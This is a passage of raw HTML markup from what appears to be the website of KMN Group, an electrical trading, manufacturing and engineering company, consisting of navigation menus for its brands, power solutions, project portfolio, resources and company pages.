				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5820f2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5820f2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11dae38" data-id="11dae38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf26ca5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf26ca5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f95183 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9f95183" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0eee7f0" data-id="0eee7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44acd2b elementor-widget elementor-widget-text-editor" data-id="44acd2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdd0716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdd0716" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aa951a" data-id="6aa951a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60840de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60840de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20e49ba elementor-widget elementor-widget-text-editor" data-id="20e49ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4729be4" data-id="4729be4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-575fd4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="575fd4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-647b369 elementor-widget elementor-widget-text-editor" data-id="647b369" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38d43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d081b31" data-id="d081b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f48df6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f48df6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR PROJECT PORTFOLIO<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6354 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/private-projects/" class=" dropdown-item">Private Projects<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#commercial" class=" dropdown-item">Commercial</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#retail" class=" dropdown-item">Retail</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#hospitality" class=" dropdown-item">Hospitality</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#healthcare" class=" dropdown-item">Healthcare</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#residential" class=" dropdown-item">Residential</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#industrial" class=" dropdown-item">Industrial</a>	</ul>
</ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5492" class="elementor elementor-5492">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dcd937 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="6dcd937" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43c8cda" data-id="43c8cda" data-element_type="column" id="project_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a4f248" data-id="6a4f248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae3dd0 elementor-widget elementor-widget-text-editor" data-id="6ae3dd0" data-element_type="widget" id="public_prj_title" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/" style="color: #333132;"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf61fb3" data-id="cf61fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e549822 elementor-widget elementor-widget-text-editor" data-id="e549822" data-element_type="widget" id="private_project_menu" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all" style="color: #333132;">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d270ad elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d270ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a744d4c" data-id="a744d4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc09c9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc09c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b7381 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="a6b7381" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8df7798" data-id="8df7798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c062414 elementor-widget elementor-widget-text-editor" data-id="c062414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd8defd elementor-widget elementor-widget-text-editor" data-id="fd8defd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6813d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6813d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6ce2e" data-id="2a6ce2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-309a897 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309a897" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">RESOURCES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/latest-news/" class=" dropdown-item">LATEST NEWS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/downloads/" class=" dropdown-item">DOWNLOADS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/join-us/" class=" dropdown-item">JOIN US</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5169" class="elementor elementor-5169">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5cea92 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="b5cea92" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3dc317" data-id="c3dc317" data-element_type="column" id="resource_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65bbe2c" data-id="65bbe2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7f49c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7f49c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b56c56" data-id="4b56c56" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e247d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="32e247d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ecf7b" data-id="d3ecf7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87a0a2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87a0a2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/get-in-touch/" class="ekit-menu-nav-link">GET IN TOUCH</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://kmngroupmm.com" target="" rel=""><img src="https://19704195-96-20201109135116.webstarterz.com/wp-content/uploads/2020/09/logo.png" title="logo" alt="logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dafc8af" data-id="dafc8af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ad80dc elementor-widget elementor-widget-elementskit-header-search" data-id="8ad80dc" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8ad80dc" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8ad80dc">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://kmngroupmm.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="" value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec8791a elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec8791a" data-element_type="section" id="mobile_menu">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed707d3" data-id="ed707d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1e4f72 elementor-widget elementor-widget-image" data-id="a1e4f72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="300" height="83" src="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png" class="attachment-medium size-medium wp-image-2540" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/09/logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f1f5c28" data-id="f1f5c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe43f67 elementor-widget elementor-widget-elementskit-header-search" data-id="fe43f67" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-fe43f67" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-fe43f67">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://kmngroupmm.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="" value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ec102b" data-id="5ec102b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff4e919 elementor-widget elementor-widget-ekit-nav-menu" data-id="ff4e919" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu-2" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2749 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT US<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/the-kmn-story/" class=" dropdown-item">THE KMN STORY</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/at-a-glance/" class=" dropdown-item">AT A GLANCE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/board-of-directors/" class=" dropdown-item">BOARD OF DRIECTORS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/joint-venture/" class=" dropdown-item">JOINT VENTURES</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5164" class="elementor elementor-5164">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab83fb elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7ab83fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec44572" data-id="ec44572" data-element_type="column" id="about_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ec5462f" data-id="ec5462f" data-element_type="column" id="about_sub_2">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43dbde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b43dbde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f94b7f elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="1f94b7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50dc274" data-id="50dc274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e69b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33e69b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac83a79" data-id="ac83a79" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3312 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR BUSINESS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
